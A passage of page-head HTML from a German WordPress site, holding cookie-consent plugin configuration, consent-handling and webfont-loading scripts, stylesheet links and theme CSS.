anonymousContentUrl":"https:\/\/www.bomber.de\/wp-content\/fccbbfe38ed44819e85deabfd456a5ed\/dist\/","anonymousHash":"fccbbfe38ed44819e85deabfd456a5ed","hasDynamicPreDecisions":false,"isLicensed":false,"isDevLicense":false,"multilingualSkipHTMLForTag":"","isCurrentlyInTranslationEditorPreview":false,"defaultLanguage":"","currentLanguage":"","activeLanguages":[],"context":"","iso3166OneAlpha2":{"AF":"Afghanistan","AL":"Albanien","DZ":"Algerien","AS":"Amerikanisch-Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarktis","AG":"Antigua und Barbuda","AR":"Argentinien","AM":"Armenien","AW":"Aruba","AZ":"Aserbaidschan","AU":"Australien","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesch","BB":"Barbados","BY":"Belarus","BE":"Belgien","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivien","BA":"Bosnien und Herzegowina","BW":"Botswana","BV":"Bouvetinsel","BR":"Brasilien","IO":"Britisches Territorium im Indischen Ozean","BN":"Brunei Darussalam","BG":"Bulgarien","BF":"Burkina Faso","BI":"Burundi","CL":"Chile","CN":"China","CK":"Cookinseln","CR":"Costa Rica","DE":"Deutschland","LA":"Die Laotische Demokratische Volksrepublik","DM":"Dominica","DO":"Dominikanische Republik","DJ":"Dschibuti","DK":"D\u00e4nemark","EC":"Ecuador","SV":"El Salvador","ER":"Eritrea","EE":"Estland","FK":"Falklandinseln (Malwinen)","FJ":"Fidschi","FI":"Finnland","FR":"Frankreich","GF":"Franz\u00f6sisch-Guayana","PF":"Franz\u00f6sisch-Polynesien","TF":"Franz\u00f6sische S\u00fcd- und Antarktisgebiete","FO":"F\u00e4r\u00f6er Inseln","FM":"F\u00f6derierte Staaten von Mikronesien","GA":"Gabun","GM":"Gambia","GE":"Georgien","GH":"Ghana","GI":"Gibraltar","GD":"Grenada","GR":"Griechenland","GL":"Gr\u00f6nland","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard und die McDonaldinseln","VA":"Heiliger Stuhl (Staat Vatikanstadt)","HN":"Honduras","HK":"Hong Kong","IN":"Indien","ID":"Indonesien","IQ":"Irak","IE":"Irland","IR":"Islamische Republik Iran","IS":"Island","IM":"Isle of Man","IL":"Israel","IT":"Italien","JM":"Jamaika","JP":"Japan","YE":"Jemen","JE":"Jersey","JO":"Jordanien","VG":"Jungferninseln, Britisch","VI":"Jungferninseln, U.S.","KY":"Kaimaninseln","KH":"Kambodscha","CM":"Kamerun","CA":"Kanada","CV":"Kap Verde","KZ":"Kasachstan","QA":"Katar","KE":"Kenia","KG":"Kirgisistan","KI":"Kiribati","UM":"Kleinere Inselbesitzungen der Vereinigten Staaten","CC":"Kokosinseln","CO":"Kolumbien","KM":"Komoren","CG":"Kongo","CD":"Kongo, Demokratische Republik","KR":"Korea","HR":"Kroatien","CU":"Kuba","KW":"Kuwait","LS":"Lesotho","LV":"Lettland","LB":"Libanon","LR":"Liberia","LY":"Libysch-Arabische Dschamahirija","LI":"Liechtenstein","LT":"Litauen","LU":"Luxemburg","MO":"Macao","MG":"Madagaskar","MW":"Malawi","MY":"Malaysia","MV":"Malediven","ML":"Mali","MT":"Malta","MA":"Marokko","MH":"Marshallinseln","MQ":"Martinique","MR":"Mauretanien","MU":"Mauritius","YT":"Mayotte","MK":"Mazedonien","MX":"Mexiko","MD":"Moldawien","MC":"Monaco","MN":"Mongolei","ME":"Montenegro","MS":"Montserrat","MZ":"Mosambik","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NC":"Neukaledonien","NZ":"Neuseeland","NI":"Nicaragua","NL":"Niederlande","AN":"Niederl\u00e4ndische Antillen","NE":"Niger","NG":"Nigeria","NU":"Niue","KP":"Nordkorea","NF":"Norfolkinsel","NO":"Norwegen","MP":"N\u00f6rdliche Marianen","OM":"Oman","PK":"Pakistan","PW":"Palau","PS":"Pal\u00e4stinensisches Gebiet, besetzt","PA":"Panama","PG":"Papua-Neuguinea","PY":"Paraguay","PE":"Peru","PH":"Philippinen","PN":"Pitcairn","PL":"Polen","PT":"Portugal","PR":"Puerto Rico","CI":"Republik C\u00f4te d'Ivoire","RW":"Ruanda","RO":"Rum\u00e4nien","RU":"Russische F\u00f6deration","RE":"R\u00e9union","BL":"Saint Barth\u00e9l\u00e9my","PM":"Saint Pierre und Miquelo","SB":"Salomonen","ZM":"Sambia","WS":"Samoa","SM":"San Marino","SH":"Sankt Helena","MF":"Sankt Martin","SA":"Saudi-Arabien","SE":"Schweden","CH":"Schweiz","SN":"Senegal","RS":"Serbien","SC":"Seychellen","SL":"Sierra Leone","ZW":"Simbabwe","SG":"Singapur","SK":"Slowakei","SI":"Slowenien","SO":"Somalia","ES":"Spanien","LK":"Sri Lanka","KN":"St. Kitts und Nevis","LC":"St. Lucia","VC":"St. Vincent und Grenadinen","SD":"Sudan","SR":"Surinam","SJ":"Svalbard und Jan Mayen","SZ":"Swasiland","SY":"Syrische Arabische Republik","ST":"S\u00e3o Tom\u00e9 und Pr\u00edncipe","ZA":"S\u00fcdafrika","GS":"S\u00fcdgeorgien und die S\u00fcdlichen Sandwichinseln","TJ":"Tadschikistan","TW":"Taiwan","TZ":"Tansania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad und Tobago","TD":"Tschad","CZ":"Tschechische Republik","TN":"Tunesien","TM":"Turkmenistan","TC":"Turks- und Caicosinseln","TV":"Tuvalu","TR":"T\u00fcrkei","UG":"Uganda","UA":"Ukraine","HU":"Ungarn","UY":"Uruguay","UZ":"Usbekistan","VU":"Vanuatu","VE":"Venezuela","AE":"Vereinigte Arabische Emirate","US":"Vereinigte Staaten","GB":"Vereinigtes K\u00f6nigreich","VN":"Vietnam","WF":"Wallis und Futuna","CX":"Weihnachtsinsel","EH":"Westsahara","CF":"Zentralafrikanische Republik","CY":"Zypern","EG":"\u00c4gypten","GQ":"\u00c4quatorialguinea","ET":"\u00c4thiopien","AX":"\u00c5land Inseln","AT":"\u00d6sterreich"},"visualParentSelectors":{".et_pb_video_box":1,".et_pb_video_slider:has(>.et_pb_slider_carousel %s)":"self",".ast-oembed-container":1,".wpb_video_wrapper":1,".gdlr-core-pbf-background-wrap":1},"isPreventPreDecision":false,"isInvalidateImplicitUserConsent":false,"dependantVisibilityContainers":["[role=\"tabpanel\"]",".eael-tab-content-item",".wpcs_content_inner",".op3-contenttoggleitem-content",".op3-popoverlay-content",".pum-overlay","[data-elementor-type=\"popup\"]",".wp-block-ub-content-toggle-accordion-content-wrap",".w-popup-wrap",".oxy-lightbox_inner[data-inner-content=true]",".oxy-pro-accordion_body",".oxy-tab-content",".kt-accordion-panel",".vc_tta-panel-body",".mfp-hide","div[id^=\"tve_thrive_lightbox_\"]",".brxe-xpromodalnestable",".evcal_eventcard",".divioverlay",".et_pb_toggle_content"],"disableDeduplicateExceptions":[".et_pb_video_slider"],"bannerDesignVersion":12,"bannerI18n":{"showMore":"Mehr anzeigen","hideMore":"Verstecken","showLessRelevantDetails":"Weitere Details anzeigen (%s)","hideLessRelevantDetails":"Weitere Details ausblenden (%s)","other":"Anderes","legalBasis":{"label":"Verwendung auf gesetzlicher Grundlage von","consentPersonalData":"Einwilligung zur Verarbeitung personenbezogener Daten","consentStorage":"Einwilligung zur Speicherung oder zum Zugriff auf Informationen auf der Endeinrichtung des Nutzers","legitimateInterestPersonalData":"Berechtigtes Interesse zur Verarbeitung personenbezogener Daten","legitimateInterestStorage":"Bereitstellung eines ausdr\u00fccklich gew\u00fcnschten digitalen Dienstes zur Speicherung oder zum Zugriff auf Informationen auf der Endeinrichtung des Nutzers","legalRequirementPersonalData":"Erf\u00fcllung einer rechtlichen Verpflichtung zur Verarbeitung personenbezogener Daten"},"territorialLegalBasisArticles":{"gdpr-eprivacy":{"dataProcessingInUnsafeCountries":"Art. 49 Abs. 1 lit. a DSGVO"},"dsg-switzerland":{"dataProcessingInUnsafeCountries":"Art. 17 Abs. 1 lit. a DSG (Schweiz)"}},"legitimateInterest":"Berechtigtes Interesse","consent":"Einwilligung","crawlerLinkAlert":"Wir haben erkannt, dass du ein Crawler\/Bot bist. Nur nat\u00fcrliche Personen d\u00fcrfen in Cookies und die Verarbeitung von personenbezogenen Daten einwilligen. Daher hat der Link f\u00fcr dich keine Funktion.","technicalCookieDefinitions":"Technische Cookie-Definitionen","technicalCookieName":"Technischer Cookie Name","usesCookies":"Verwendete Cookies","cookieRefresh":"Cookie-Erneuerung","usesNonCookieAccess":"Verwendet Cookie-\u00e4hnliche Informationen (LocalStorage, SessionStorage, IndexDB, etc.)","host":"Host","duration":"Dauer","noExpiration":"Kein Ablauf","type":"Typ","purpose":"Zweck","purposes":"Zwecke","headerTitlePrivacyPolicyHistory":"Privatsph\u00e4re-Einstellungen: Historie","skipToConsentChoices":"Zu Einwilligungsoptionen springen","historyLabel":"Einwilligungen anzeigen vom","historyItemLoadError":"Das Lesen der Zustimmung ist fehlgeschlagen. Bitte versuche es sp\u00e4ter noch einmal!","historySelectNone":"Noch nicht eingewilligt","provider":"Anbieter","providerContactPhone":"Telefon","providerContactEmail":"E-Mail","providerContactLink":"Kontaktformular","providerPrivacyPolicyUrl":"Datenschutzerkl\u00e4rung","providerLegalNoticeUrl":"Impressum","nonStandard":"Nicht standardisierte Datenverarbeitung","nonStandardDesc":"Einige Services setzen Cookies und\/oder verarbeiten personenbezogene Daten, ohne die Standards f\u00fcr die Mitteilung der Einwilligung einzuhalten. Diese Services werden in mehrere Gruppen eingeteilt. Sogenannte \"essenzielle Services\" werden auf Basis eines berechtigten Interesses genutzt und k\u00f6nnen nicht abgew\u00e4hlt werden (ein Widerspruch muss ggf. per E-Mail oder Brief gem\u00e4\u00df der Datenschutzerkl\u00e4rung erfolgen), w\u00e4hrend alle anderen Services nur nach einer Einwilligung genutzt werden.","dataProcessingInThirdCountries":"Datenverarbeitung in Drittl\u00e4ndern","safetyMechanisms":{"label":"Sicherheitsmechanismen f\u00fcr die Daten\u00fcbermittlung","standardContractualClauses":"Standardvertragsklauseln","adequacyDecision":"Angemessenheitsbeschluss","eu":"EU","switzerland":"Schweiz","bindingCorporateRules":"Verbindliche interne Datenschutzvorschriften","contractualGuaranteeSccSubprocessors":"Vertragliche Garantie f\u00fcr Standardvertragsklauseln mit Unterauftragsverarbeitern"},"durationUnit":{"n1":{"s":"Sekunde","m":"Minute","h":"Stunde","d":"Tag","mo":"Monat","y":"Jahr"},"nx":{"s":"Sekunden","m":"Minuten","h":"Stunden","d":"Tage","mo":"Monate","y":"Jahre"}},"close":"Schlie\u00dfen","closeWithoutSaving":"Schlie\u00dfen ohne Speichern","yes":"Ja","no":"Nein","unknown":"Unbekannt","none":"Nichts","noLicense":"Keine Lizenz aktiviert - kein Produktionseinsatz!","devLicense":"Produktlizenz nicht f\u00fcr den Produktionseinsatz!","devLicenseLearnMore":"Mehr erfahren","devLicenseLink":"https:\/\/devowl.io\/de\/wissensdatenbank\/lizenz-installations-typ\/","andSeparator":" und ","deprecated":{"appropriateSafeguard":"Geeignete Garantien","dataProcessingInUnsafeCountries":"Datenverarbeitung in unsicheren Drittl\u00e4ndern","legalRequirement":"Erf\u00fcllung einer rechtlichen Verpflichtung"}},"pageRequestUuid4":"ac6f34c95-4f2d-4e96-992a-c93d8195279c","pageByIdUrl":"https:\/\/www.bomber.de?page_id","pluginUrl":"https:\/\/devowl.io\/wordpress-real-cookie-banner\/"}}</script>
<script data-skip-lazy-load="js-extra" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" data-dont-merge data-wpmeteor-nooptimize="true" data-cfasync="false" id="ae21c6279f3098894fca3203b0d2d80572-js-extra">
(()=>{var x=function (a,b){return-1<["codeOptIn","codeOptOut","codeOnPageLoad","contactEmail"].indexOf(a)&&"string"==typeof b&&b.startsWith("base64-encoded:")?window.atob(b.substr(15)):b},t=(e,t)=>new Proxy(e,{get:(e,n)=>{let r=Reflect.get(e,n);return n===t&&"string"==typeof r&&(r=JSON.parse(r,x),Reflect.set(e,n,r)),r}}),n=JSON.parse(document.getElementById("ae21c6279f3098894fca3203b0d2d80571-js-extra").innerHTML,x);window.Proxy?n.others.frontend=t(n.others.frontend,"groups"):n.others.frontend.groups=JSON.parse(n.others.frontend.groups,x);window.Proxy?n.others=t(n.others,"customizeValuesBanner"):n.others.customizeValuesBanner=JSON.parse(n.others.customizeValuesBanner,x);;window.realCookieBanner=n;window[Math.random().toString(36)]=n;
})();
</script><script data-cfasync="false" type="text/javascript" id="real-cookie-banner-banner-js-before">
/* <![CDATA[ */
((a,b)=>{a[b]||(a[b]={unblockSync:()=>undefined},["consentSync"].forEach(c=>a[b][c]=()=>({cookie:null,consentGiven:!1,cookieOptIn:!0})),["consent","consentAll","unblock"].forEach(c=>a[b][c]=(...d)=>new Promise(e=>a.addEventListener(b,()=>{a[b][c](...d).then(e)},{once:!0}))))})(window,"consentApi");
//# sourceURL=real-cookie-banner-banner-js-before
/* ]]> */
</script>
<script data-cfasync="false" type="text/javascript" src="https://www.bomber.de/wp-content/fccbbfe38ed44819e85deabfd456a5ed/dist/2044966756.js?ver=346a9aebaecdbc3b8bedda9e20e09463" id="real-cookie-banner-banner-js"></script>
<!-- <link rel='stylesheet' id='animate-css-css' href='https://www.bomber.de/wp-content/plugins/real-cookie-banner/public/lib/animate.css/animate.min.css?ver=4.1.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.bomber.de/wp-content/cache/wpfc-minified/6y6eau52/hkky7.css" media="all"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bomber.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bomber.de%2F2020%2F09%2F11%2Fschoener-campen-mit-dem-kleinen-arschloch%2Fl1019419%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bomber.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bomber.de%2F2020%2F09%2F11%2Fschoener-campen-mit-dem-kleinen-arschloch%2Fl1019419%2F&#038;format=xml" />
<!-- google webfont font replacement -->
<script type='text/javascript'>
(function() {
/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
var html = document.getElementsByTagName('html')[0];
var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
var allow_continue = true;
var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
if( cookie_check && ! silent_accept_cookie )
{
if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
{
allow_continue = false;
}
else
{
if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
{
allow_continue = false;
}
else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
{
allow_continue = false;
}
else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
{
allow_continue = false;
}
}
}
if( allow_continue )
{
var f = document.createElement('link');
f.type 	= 'text/css';
f.rel 	= 'stylesheet';
f.href 	= 'https://fonts.googleapis.com/css?family=Lato:300,400,700&display=auto';
f.id 	= 'avia-google-webfont';
document.getElementsByTagName('head')[0].appendChild(f);
}
})();
</script>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='avia-grid-css' href='https://www.bomber.de/wp-content/themes/enfold/css/grid.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-base-css' href='https://www.bomber.de/wp-content/themes/enfold/css/base.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-layout-css' href='https://www.bomber.de/wp-content/themes/enfold/css/layout.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-blog-css' href='https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-postslider-css' href='https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-button-css' href='https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-comments-css' href='https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-gallery-css' href='https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-social-css' href='https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-tabs-css' href='https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-video-css' href='https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.bomber.de/wp-content/cache/wpfc-minified/14kvrc3g/hkky7.css" media="all"/>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://www.bomber.de/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<!-- <link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://www.bomber.de/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1763478297' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://www.bomber.de/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1763478297' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://www.bomber.de/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1763478297' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.bomber.de/wp-content/cache/wpfc-minified/9iaoa9v5/hkky7.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) 